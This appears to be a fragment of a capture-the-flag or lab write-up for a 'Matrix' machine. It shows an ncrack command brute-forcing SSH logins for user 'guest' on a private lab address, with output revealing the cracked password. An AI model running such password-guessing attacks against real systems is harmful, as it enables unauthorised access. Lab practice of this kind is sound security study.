 → Matrix ncrack -p 22 --user guest -P guest.wordlist 192.168.56.102 -v
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-01-27 23:27 CET
Discovered credentials on ssh://192.168.56.102:22 'guest' 'k1ll0r7n'
ssh://192.168.56.102:22 finished.
Discovered credentials for ssh on 192.168.56.102 22/tcp:
192.168.56.102 22/tcp ssh: 'guest' 'k1ll0r7n'
All
Ncrack done: 1 service scanned in 27.01 seconds.
Probes sent: 691 | timed-out: 0 | prematurely-closed: 47
Ncrack finished.
→ Matrix